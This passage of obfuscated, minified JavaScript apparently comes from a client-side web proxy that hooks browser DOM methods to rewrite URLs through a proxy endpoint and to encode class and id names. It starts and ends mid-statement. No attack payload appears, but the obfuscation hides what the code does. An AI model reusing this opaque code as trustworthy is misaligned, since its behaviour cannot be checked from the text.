yh=yP,j2=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':j1,'kind':q0['MN'][yh(0xd04)],'baseUrl':q9['A'][yh(0xa52)](Zc)[yh(0xe30)][yh(0xa52)][yh(0x869)](Zc[yh(0xd85)]),'endpoint':q1['A'][yh(0x3b4)]});return yh(0xd71)[yh(0x32d)](j2,'\x27)');}));let ZU=md({'_window':Zc,'protectUrlContext':ZD,'html':ZJ,'docBaseUrl':q9['A'][yP(0xa52)](Zc)[yP(0xe30)][yP(0xa52)][yP(0x869)](this)})||ZJ;if(ZJ[yP(0x785)](yP(0xb57))&&ZJ[yP(0x785)](yP(0xaaa))&&!ZJ[yP(0x785)](yP(0xd3e))&&ZU[yP(0x785)](yP(0xd3e))&&(ZU=ZU[yP(0x9e8)](0x0,ZU[yP(0xdb1)](yP(0xd3e)))),!ZJ[yP(0x785)]('\x0a')&&ZJ[yP(0x1057)](yP(0x1046))&&ZJ[yP(0xbe6)]('<')[yP(0x3bf)]-0x1==0x1&&!ZJ[yP(0x785)](yP(0x7b2))&&ZU[yP(0x108b)](yP(0x7b2))&&(ZU=ZU[yP(0x9e8)](0x0,ZU[yP(0xdb1)](yP(0x7b2)))),ZJ[yP(0x1057)](yP(0x767))&&ZJ[yP(0x108b)](yP(0x268))){const j0=yP(0x907)[yP(0x32d)]((0x0,qj['md'])(yP(0xb86)),'\x22>');ZU=ZU[yP(0x9e8)](0x0,ZU[yP(0xdb1)](j0)+j0[yP(0x3bf)]);}const Zu=q9['A'][yP(0xa52)](Zc)[yP(0x833)][yP(0xb55)](this,ZU);return this[yP(0xcde)]&&(mO(Zc[yP(0xd85)]),qr(this[yP(0xcde)]),m5(this[yP(0xcde)]),qv[yP(0x758)](this[yP(0xcde)]),Zc[yP(0x2cb)]&&Zc[yP(0x2cb)]()),Zu;}),mf(Zc,y0(0x4c6),y0(0x765),function(ZY){const yk=y0;return this[yk(0xbdb)](ZY+'\x0a');}),mf(Zc,y0(0x233),y0(0x7f6),function(ZY){const yM=y0;return q9['A'][yM(0xa52)](Zc)[yM(0xb00)][yM(0xb55)](this,(0x0,qj['md'])(ZY));}),mf(Zc,y0(0x233),y0(0x84e),function(ZY){const yw=y0;return ZY=(0x0,mW['w4'])(ZY),q9['A'][yw(0xa52)](Zc)[yw(0x4f9)][yw(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));},ZY=>ZY),mf(Zc,y0(0x233),y0(0xd5e),function(ZY){const yd=y0;return ZY=(0x0,mW['w4'])(ZY),q9['A'][yd(0xa52)](Zc)[yd(0x51a)][yd(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));},ZY=>ZY),mf(Zc,y0(0x5c1),y0(0x839),function(ZY,ZJ){const yI=y0;return yI(0xca8)!==ZJ?q9['A'][yI(0xa52)](Zc)[yI(0x953)][yI(0xb55)](this,ZY,ZJ):q9['A'][yI(0xa52)](Zc)[yI(0x953)][yI(0xb55)](this,md({'_window':Zc,'protectUrlContext':ZD,'html':ZY}),ZJ);}),mA(Zc,y0(0x84a),y0(0xb15),{'get':function(){const yy=y0;for(var ZY=arguments[yy(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][yy(0xa52)](Zc)[yy(0x1072)][yy(0xa52)][yy(0xb55)](this,...ZJ);return(0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU;},'set':function(ZY){const yT=y0;ZY=(0x0,qj['_'])(ZY)?ZY:(0x0,qj['md'])(ZY);for(var ZJ=arguments[yT(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][yT(0xa52)](Zc)[yT(0x840)][yT(0x72a)][yT(0xb55)](this,ZY,...ZK);}}),mB(Zc,y0(0x84a),y0(0xe21),{'get':function(ZY,ZJ){const yF=y0,ZK=ZY[ZJ];return ZK?yF(0x3bf)===ZJ?ZK:yF(0xf81)==typeof ZK?ZJ===(null===(ZU=Zc[yF(0xaf0)])||void 0x0===ZU?void 0x0:ZU[yF(0xd3d)])?function(){const yt=yF,Zu=ZK[yt(0xb55)](ZY);return new Zc[(yt(0x83a))](Zu,{'get':function(j0,j1){const yg=yt,j2=j0[j1];return j2?yg(0x3d0)===j1?function(){const yX=yg,j3=j2[yX(0xb55)](j0);return j3?new Proxy(j3,{'get':function(j4,j5){const yN=yX,j6=j4[j5];return j6?yN(0x745)===j5?new Proxy(j6,{'get':function(j7,j8){const yW=yN,j9=j7[j8];if(!j9)return j9;if(yW(0xbe1)===j8&&j9[yW(0x1057)](yW(0x81c))){const jq=j9[yW(0x9e8)](0x5);return(0x0,qj['_'])(jq)?yW(0x81c)+(0x0,qj['ks'])(jq):j9;}return j9;}}):yN(0xf81)==typeof j6?j6[yN(0xbc6)](j4):j6:j6;}}):j3;}:yg(0xf81)==typeof j2?j2[yg(0xbc6)](j0):j2:j2;}});}:ZK[yF(0xbc6)](ZY):new Zc[(yF(0x83a))](ZK,{'get':function(Zu,j0){const yb=yF,j1=Zu[j0];if(!j1)return j1;if(yb(0xf81)==typeof j1)return j1[yb(0xbc6)](Zu);if(yb(0xbe1)===j0&&j1[yb(0x1057)](yb(0x81c))){const j2=j1[yb(0x9e8)](0x5);return yb(0x81c)+((0x0,qj['_'])(j2)?(0x0,qj['ks'])(j2):j2);}return j1;}}):ZK;var ZU;}},null),mB(Zc,y0(0x84a),y0(0x729),{'get':function(ZY,ZJ){const yo=y0,ZK=ZY[ZJ];if(!ZK)return ZK;if(yo(0xa34)===ZJ)return function(){const yS=yo,ZU=[];for(var Zu=arguments[yS(0x3bf)],j0=new Array(Zu),j1=0x0;j1<Zu;j1++)j0[j1]=arguments[j1];return j0[yS(0xc4d)](j2=>{const yl=yS;ZU[yl(0x2de)]((0x0,qj['md'])(j2));}),ZK[yS(0x869)](ZY,[...ZU]);};if(yo(0x656)===ZJ)return function(ZU){const yO=yo;return ZK[yO(0x869)](ZY,[(0x0,qj['md'])(ZU)]);};if(yo(0x843)===ZJ)return function(){const yp=yo;for(var ZU=arguments[yp(0x3bf)],Zu=new Array(ZU),j0=0x0;j0<ZU;j0++)Zu[j0]=arguments[j0];const j1=Zu[yp(0x45d)](j2=>(0x0,qj['md'])(j2));return ZK[yp(0x869)](ZY,[...j1]);};if(yo(0x98d)===ZJ)return function(ZU,Zu){const yD=yo;return ZK[yD(0x869)](ZY,[(0x0,qj['md'])(ZU),Zu]);};if(yo(0x419)===ZJ)return function(ZU,Zu){const yc=yo;return ZK[yc(0x869)](ZY,[(0x0,qj['md'])(ZU),(0x0,qj['md'])(Zu)]);};if(yo(0x745)===ZJ)return ZK[yo(0xbe6)]('\x20')[yo(0x45d)](ZU=>(0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU)[yo(0x9bd)]('\x20');if(ZJ===Zc[yo(0xaf0)][yo(0xd3d)])return function(){const yn=yo,ZU=ZK[yn(0xb55)](ZY);return new Zc[(yn(0x83a))](ZU,{'get':function(Zu,j0){const yf=yn,j1=Zu[j0];return j1?yf(0x3d0)===j0?function(){const yA=yf,j2=j1[yA(0xb55)](Zu);return j2?new Zc[(yA(0x83a))](j2,{'get':function(j3,j4){const yB=yA,j5=j3[j4];return j5?yB(0x745)===j4?(0x0,qj['_'])(j5)?(0x0,qj['ks'])(j5):j5:yB(0xf81)==typeof j5?j5[yB(0xbc6)](j3):j5:j5;}}):j2;}:yf(0xf81)==typeof j1?j1[yf(0xbc6)](Zu):j1:j1;}});};if(yo(0x7f8)==typeof ZJ){const ZU=parseInt(ZJ);if(!isNaN(ZU))return(0x0,qj['_'])(ZK)?(0x0,qj['ks'])(ZK):ZK;}return yo(0xf81)==typeof ZK?ZK[yo(0xbc6)](ZY):ZK;},'set':function(ZY,ZJ,ZK){const yR=y0;return yR(0x745)===ZJ&&(ZK=ZK[yR(0xbe6)]('\x20')[yR(0x45d)](ZU=>(0x0,qj['_'])(ZU)?ZU:(0x0,qj['md'])(ZU))[yR(0x9bd)]('\x20')),ZY[ZJ]=ZK,!0x0;}},function(ZY){const ys=y0;return ZY=ZY[ys(0xbe6)]('\x20')[ys(0x45d)](ZJ=>(0x0,qj['md'])(ZJ))[ys(0x9bd)]('\x20'),q9['A'][ys(0xa52)](Zc)[ys(0x2da)][ys(0xb55)](this,ys(0xc59),ZY),ZY;},()=>!0x0),mA(Zc,y0(0x84a),y0(0x994),{'get':function(){const yQ=y0;for(var ZY=arguments[yQ(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][yQ(0xa52)](Zc)[yQ(0x840)][yQ(0xa52)][yQ(0xb55)](this,...ZJ)[yQ(0xbe6)]('\x20')[yQ(0x45d)](ZU=>(0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU)[yQ(0x9bd)]('\x20');},'set':function(ZY){const yx=y0,ZJ=ZY[yx(0xbe6)]('\x20')[yx(0x45d)](j0=>(0x0,qj['md'])(j0))[yx(0x9bd)]('\x20');for(var ZK=arguments[yx(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];return q9['A'][yx(0xa52)](Zc)[yx(0x840)][yx(0x72a)][yx(0xb55)](this,ZJ,...ZU);}}),mf(Zc,y0(0x84a),y0(0x7ad),function(ZY){const yr=y0;return q9['A'][yr(0xa52)](Zc)[yr(0xe4a)][yr(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));}),mf(Zc,y0(0x84a),y0(0x966),function(ZY){const yV=y0;if(ZY[yV(0x1057)](yV(0x81c))){const ZK=ZY[yV(0x9e8)](0x5)[yV(0x21b)]();(0x0,qj['_'])(ZK)||(ZY=yV(0x81c)+(0x0,qj['md'])(ZK));}let ZJ='';return ZJ=yV(0x96d)===ZY||yV(0x878)===ZY||yV(0xb9e)===ZY?q9['A'][yV(0xa52)](Zc)[yV(0x73d)][yV(0xb55)](this,(0x0,qj['md'])(ZY)):q9['A'][yV(0xa52)](Zc)[yV(0x73d)][yV(0xb55)](this,ZY),ZJ?('id'===ZY&&(0x0,qj['_'])(ZJ)?ZJ=(0x0,qj['ks'])(ZJ):yV(0xc59)===ZY?ZJ=ZJ[yV(0xbe6)]('\x20')[yV(0x45d)](ZU=>(0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU)[yV(0x9bd)]('\x20'):yV(0x735)===ZY||yV(0xd6b)===ZY?yV(0x7f8)==typeof ZJ&&ZJ[yV(0x1057)](yV(0x72b))&&(ZJ=ZJ[yV(0x9e8)](0x3)):((()=>!!(yV(0xb6d)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x6c3)===ZY&&(0x0,q0['EW'])(ZJ)||yV(0x1028)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x6c3)===ZY&&(0x0,q0['EW'])(ZJ)||yV(0x108a)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x6c3)===ZY&&(0x0,q0['EW'])(ZJ)||yV(0x354)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x460)===ZY&&(0x0,q0['EW'])(ZJ)||'a'===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x460)===ZY&&(0x0,q0['EW'])(ZJ)||yV(0xeea)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x6c3)===ZY&&(0x0,q0['EW'])(ZJ)||yV(0x7a9)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x6c3)===ZY&&(0x0,q0['EW'])(ZJ)||yV(0x925)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x82c)===ZY&&(0x0,q0['EW'])(ZJ)))())?ZJ=(0x0,q0['sH'])(ZJ)[yV(0x601)]:yV(0x1028)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x7fb)===ZY||yV(0x7a9)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0x7fb)===ZY&&(0x0,q0['EW'])(ZJ)?ZJ=mw(ZJ):yV(0x925)===this[yV(0xbe4)][yV(0x21b)]()&&yV(0xdfc)===ZY&&(0x0,qj['_'])(ZJ)||this[yV(0xbe4)][yV(0x21b)]()[yV(0x1057)](yV(0xfd2))&&yV(0x7a9)===ZY&&(0x0,qj['_'])(ZJ)||yV(0x4f5)===ZY&&(0x0,qj['_'])(ZJ)?ZJ=(0x0,qj['ks'])(ZJ):yV(0xccc)===ZY&&(0x0,qj['_'])(ZJ)?ZJ=(0x0,qj['xE'])(ZJ):yV(0xc43)===ZY&&(ZJ=mP(ZJ)),yV(0xf7f)===ZY&&(ZJ=(0x0,mh['H'])(ZJ)),ZJ):ZJ;}),mf(Zc,y0(0x84a),y0(0x629),function(ZY){const yY=y0;return q9['A'][yY(0xa52)](Zc)[yY(0x3e1)][yY(0xb55)](this,(0x0,qj['md'])(ZY));}),mf(Zc,y0(0x84a),y0(0xb88),function(ZY){const yJ=y0;if(ZY[yJ(0x1057)](yJ(0x81c))){const ZJ=ZY[yJ(0x9e8)](0x5)[yJ(0x21b)]();(0x0,qj['_'])(ZJ)||(ZY=yJ(0x81c)+(0x0,qj['md'])(ZJ));}return q9['A'][yJ(0xa52)](Zc)[yJ(0xedd)][yJ(0xb55)](this,ZY);}),mA(Zc,y0(0x84a),'id',{'get':function(){const yK=y0;for(var ZY=arguments[yK(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][yK(0xa52)](Zc)[yK(0xc61)][yK(0xa52)][yK(0xb55)](this,...ZJ);return(0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU;},'set':function(ZY){const yU=y0;yU(0x7f8)!=typeof ZY&&(ZY=Zc[yU(0x394)](ZY)),mG(Zc,ZY);for(var ZJ=arguments[yU(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][yU(0xa52)](Zc)[yU(0xc61)][yU(0x72a)][yU(0xb55)](this,(0x0,qj['md'])(ZY),...ZK);}}),mA(Zc,y0(0x84a),y0(0x2e5),{'get':function(){const ye=y0;for(var ZY=arguments[ye(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][ye(0xa52)](Zc)[ye(0x276)][ye(0xa52)][ye(0xb55)](this,...ZJ);return ye(0xf7f)===this[ye(0xbe4)][ye(0x21b)]()?(0x0,mq['sR'])(ZU):ZU;},'set':function(ZY){const yu=y0;for(var ZJ=arguments[yu(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];if(yu(0xf7f)===this[yu(0xbe4)][yu(0x21b)]())return q9['A'][yu(0xa52)](Zc)[yu(0x276)][yu(0x72a)][yu(0xb55)](this,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZY}),...ZK);if(yu(0x108a)===this[yu(0xbe4)][yu(0x21b)]())return q9['A'][yu(0xa52)](Zc)[yu(0x276)][yu(0x72a)][yu(0xb55)](this,ZY,...ZK);const Zu=ZY[yu(0x88e)]();return this instanceof Zc[yu(0x6f2)]&&Zu[yu(0x785)](yu(0x8bc))?q9['A'][yu(0xa52)](Zc)[yu(0x276)][yu(0x72a)][yu(0xb55)](this,ZY,...ZK):q9['A'][yu(0xa52)](Zc)[yu(0x276)][yu(0x72a)][yu(0xb55)](this,md({'_window':Zc,'protectUrlContext':ZD,'html':ZY}),...ZK);}}),mA(Zc,y0(0x84a),y0(0x738),{'get':function(){const T0=y0;for(var ZY=arguments[T0(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][T0(0xa52)](Zc)[T0(0x493)][T0(0xa52)][T0(0xb55)](this,...ZJ);return T0(0xf7f)===this[T0(0xbe4)][T0(0x21b)]()?(0x0,mq['sR'])(ZU):ZU;},'set':function(ZY){const T1=y0,ZJ=ZY[T1(0x88e)]();for(var ZK=arguments[T1(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];return this instanceof Zc[T1(0x6f2)]&&ZJ[T1(0x785)](T1(0x8bc))?q9['A'][T1(0xa52)](Zc)[T1(0x493)][T1(0x72a)][T1(0xb55)](this,ZY,...ZU):q9['A'][T1(0xa52)](Zc)[T1(0x493)][T1(0x72a)][T1(0xb55)](this,md({'_window':Zc,'protectUrlContext':ZD,'html':ZY}),...ZU);}}),mf(Zc,y0(0x84a),y0(0x999),function(ZY,ZJ){const T2=y0;return q9['A'][T2(0xa52)](Zc)[T2(0xe41)][T2(0xb55)](this,ZY,this instanceof Zc[T2(0x4ec)]&&T2(0xf7f)!==this[T2(0xbe4)][T2(0x21b)]()?md({'_window':Zc,'protectUrlContext':ZD,'html':ZJ}):(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZJ}));}),mf(Zc,y0(0x84a),y0(0x84e),function(ZY){const T3=y0;return ZY=(0x0,mW['w4'])(ZY),q9['A'][T3(0xa52)](Zc)[T3(0xd14)][T3(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));},ZY=>ZY),mf(Zc,y0(0x84a),y0(0xd5e),function(ZY){const T4=y0;return ZY=(0x0,mW['w4'])(ZY),q9['A'][T4(0xa52)](Zc)[T4(0x9e7)][T4(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));},ZY=>ZY),mf(Zc,y0(0x84a),y0(0x2a9),function(ZY){const T5=y0;if(ZY[T5(0x1057)](T5(0x81c))){const ZJ=ZY[T5(0x9e8)](0x5)[T5(0x21b)]();(0x0,qj['_'])(ZJ)||(ZY=T5(0x81c)+(0x0,qj['md'])(ZJ));}return q9['A'][T5(0xa52)](Zc)[T5(0x1070)][T5(0xb55)](this,ZY);}),mf(Zc,y0(0x84a),y0(0xdd8),function(ZY){const T6=y0;return!!ZY&&q9['A'][T6(0xa52)](Zc)[T6(0x244)][T6(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZY}));});const Zn=[y0(0x9fc),y0(0xabb),y0(0x48d),y0(0x434),y0(0xf84),y0(0xb4e),y0(0x282)],Zf=['id',y0(0xc59),y0(0xd6b),y0(0x735),y0(0x6c3),y0(0x7e7),y0(0x7fb),y0(0x460),y0(0x349),'as',y0(0xfb2),y0(0xb89),y0(0x51b),y0(0x4f5),y0(0xccc),y0(0x96d),y0(0x878),y0(0xb9e),y0(0xf7f),...Zn];mf(Zc,y0(0x84a),y0(0xfb9),function(ZY,ZJ){const T7=y0;ZY=ZY[T7(0x21b)]();let ZK=String(ZJ);const ZU=this[T7(0xbe4)][T7(0x21b)]();if('id'!==ZY||(0x0,qj['_'])(ZK)){if(T7(0xc59)===ZY)ZK=ZK[T7(0xbe6)]('\x20')[T7(0x45d)](j0=>(0x0,qj['md'])(j0))[T7(0x9bd)]('\x20');else{if(T7(0x735)===ZY||T7(0xd6b)===ZY)ZK=T7(0x72b)+ZK;else{if(T7(0xb6d)===ZU)T7(0x6c3)===ZY?ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0x74d)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]}):T7(0x7e7)===ZY&&(ZK=T7(0x51e)[T7(0x32d)](mL,T7(0x649))[T7(0x32d)]((0x0,q0['Wq'])({'protectUrlContext':ZD,'url':q1['A'][T7(0x3b4)]+T7(0x5a2),'kind':q0['MN'][T7(0xd04)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]}),T7(0x446))[T7(0x32d)]((0x0,mi['x'])()['id'],T7(0x6ba))+md({'_window':Zc,'protectUrlContext':ZD,'html':ZK}));else{if(T7(0x1028)!==ZU&&T7(0x792)!==ZU||T7(0x6c3)!==ZY){if(T7(0x1028)!==ZU&&T7(0x792)!==ZU||T7(0x7fb)!==ZY){if(T7(0x108a)===ZU&&T7(0x6c3)===ZY)ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0xd04)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});else{if(T7(0x354)===ZU){var Zu;const j0=T7(0x349)===ZY?ZK:null===(Zu=q9['A'][T7(0xa52)](Zc)[T7(0x73d)][T7(0xb55)](this,T7(0x349)))||void 0x0===Zu?void 0x0:Zu[T7(0x21b)](),j1=T7(0x460)===ZY?ZK:q9['A'][T7(0xa52)](Zc)[T7(0x73d)][T7(0xb55)](this,T7(0x460)),j2='as'===ZY?ZK:q9['A'][T7(0xa52)](Zc)[T7(0x73d)][T7(0xb55)](this,'as'),j3=T7(0x4b6)===j0||T7(0xb5c)===j0&&T7(0xf7f)===j2?q0['MN'][T7(0x72e)]:T7(0xb5c)===j0&&T7(0x108a)===j2?q0['MN'][T7(0xd04)]:q0['MN'][T7(0x27c)];T7(0x460)===ZY?ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':j3,'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]}):j1&&q9['A'][T7(0xa52)](Zc)[T7(0x295)][T7(0x72a)][T7(0xb55)](this,(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':j1,'kind':j3,'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]}));}else{if('a'!==ZU||T7(0x460)!==ZY||(0x0,q0['EW'])(ZK)){if('a'===ZU&&T7(0x51b)===ZY&&T7(0x7f8)==typeof ZK)ZY=T7(0x81c)+(0x0,qj['md'])(T7(0x51b));else{if(T7(0xeea)!==ZU||T7(0x6c3)!==ZY&&T7(0xb89)!==ZY||(0x0,q0['EW'])(ZK)){if(T7(0x7a9)!==ZU||T7(0x6c3)!==ZY||(0x0,q0['EW'])(ZK)){if(T7(0x7a9)!==ZU||T7(0x7fb)!==ZY||(0x0,q0['EW'])(ZK)){if(T7(0x925)!==ZU||T7(0x82c)!==ZY||(0x0,q0['EW'])(ZK))T7(0x925)!==ZU||T7(0xdfc)!==ZY||(0x0,qj['_'])(ZK)||[T7(0xdbb),T7(0x303),T7(0x404),T7(0xfa9)][T7(0x785)](ZK)||(ZK=(0x0,qj['md'])(ZK));else{const j4=q9['A'][T7(0xa52)](Zc)[T7(0x73d)][T7(0xb55)](this,T7(0xdfc));ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':T7(0xdbb)===j4?q0['MN'][T7(0xca0)]:q0['MN'][T7(0x74d)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});}}else ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0x27c)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});}else ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0x27c)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});}else ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0x27c)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});}}else ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0xca0)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});}}}else ZK=mM({'protectUrlContext':ZD,'srcset':ZK,'endpoint':q1['A'][T7(0x3b4)]});}else ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T7(0x27c)],'baseUrl':q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]),'endpoint':q1['A'][T7(0x3b4)]});}}}}else mG(Zc,ZK),ZK=(0x0,qj['md'])(ZK);if(Zn[T7(0x785)](ZY)&&(ZK=(0x0,mq['oY'])({'protectUrlContext':ZD,'value':ZK})),T7(0xfb2)===ZY&&(ZK=mz(ZD,ZK,q9['A'][T7(0xa52)](Zc)[T7(0xe30)][T7(0xa52)][T7(0x869)](Zc[T7(0xd85)]))),T7(0xccc)!==ZY||(0x0,qj['_'])(ZK)||(ZK=(0x0,qj['zp'])(ZK)),T7(0x4f5)!==ZY||(0x0,qj['_'])(ZK)||(ZK=(0x0,qj['md'])(ZK)),T7(0x96d)!==ZY&&T7(0x878)!==ZY||(ZY=(0x0,qj['md'])(ZY)),T7(0xb9e)===ZY&&(ZY=(0x0,qj['md'])(ZY)),ZY[T7(0x1057)](T7(0x81c))){const j5=ZY[T7(0x9e8)](0x5)[T7(0x21b)]();(0x0,qj['_'])(j5)||(ZY=T7(0x81c)+(0x0,qj['md'])(j5));}return T7(0xf7f)===ZY&&(ZK=(0x0,mh['e'])(ZK)),q9['A'][T7(0xa52)](Zc)[T7(0x2da)][T7(0xb55)](this,ZY,ZK);},function(ZY,ZJ){const T8=y0,ZK=ZY[T8(0x21b)]();return!!Zf[T8(0x785)](ZK)||!!ZK[T8(0x1057)](T8(0x81c));});const ZA=[y0(0x3ec),y0(0x460)];mf(Zc,y0(0x84a),y0(0xe39),function(ZY,ZJ,ZK){const T9=y0;return T9(0x3ec)===ZJ&&ZK[T9(0x1057)]('#')?ZK='#'+(0x0,qj['md'])(ZK[T9(0x9e8)](0x1)):T9(0x3ec)!==ZJ&&T9(0x460)!==ZJ||(0x0,q0['EW'])(ZK)||(ZK=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][T9(0x27c)],'baseUrl':q9['A'][T9(0xa52)](Zc)[T9(0xe30)][T9(0xa52)][T9(0x869)](Zc[T9(0xd85)]),'endpoint':q1['A'][T9(0x3b4)]})),q9['A'][T9(0xa52)](Zc)[T9(0x6be)][T9(0xb55)](this,ZY,ZJ,ZK);},function(ZY,ZJ,ZK){const Tq=y0;return!!ZA[Tq(0xbb8)](ZU=>ZJ[Tq(0x1057)](ZU));}),mf(Zc,y0(0x84a),y0(0x838),function(ZY){const Tm=y0;return q9['A'][Tm(0xa52)](Zc)[Tm(0xf73)][Tm(0xb55)](this,md({'_window':Zc,'protectUrlContext':ZD,'html':ZY}));}),mA(Zc,y0(0x4c6),y0(0x5d1),{'get':function(){const TZ=y0;for(var ZY=arguments[TZ(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][TZ(0xa52)](Zc)[TZ(0x943)][TZ(0xa52)][TZ(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[TZ(0x601)]:ZU;}},()=>!0x0),mA(Zc,y0(0x4c6),y0(0xdb8),{'get':function(){const Tj=y0;for(var ZY=arguments[Tj(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][Tj(0xa52)](Zc)[Tj(0x4dd)][Tj(0xa52)][Tj(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[Tj(0x601)]:ZU;}}),mf(Zc,y0(0xf15),y0(0x3c4),function(){const TH=y0;this[TH(0xbf6)]=!0x0;for(var ZY=arguments[TH(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][TH(0xa52)](Zc)[TH(0xf1b)][TH(0xb55)](this,...ZJ);}),mf(Zc,y0(0xf15),y0(0xf29),function(){const Tv=y0;this[Tv(0x78d)]=!0x0;for(var ZY=arguments[Tv(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][Tv(0xa52)](Zc)[Tv(0x99b)][Tv(0xb55)](this,...ZJ);}),mf(Zc,y0(0x26b),y0(0x4d6),function(ZY,ZJ,ZK){const Ta=y0;var ZU,Zu;null!==(ZU=this[Ta(0x8c8)])&&void 0x0!==ZU||(this[Ta(0x8c8)]=[]);const j0=null!==(Zu=this[Ta(0x8c8)][Ta(0x664)](mo(ZY,ZJ,ZK)))&&void 0x0!==Zu?Zu:((()=>{const 